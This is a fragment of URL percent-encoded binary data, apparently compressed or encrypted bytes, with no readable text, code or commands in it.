CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%